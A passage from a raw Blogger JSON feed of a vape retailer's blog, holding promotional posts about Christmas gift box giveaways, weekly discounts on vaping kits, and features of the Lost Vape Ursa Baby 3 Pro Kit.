\/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger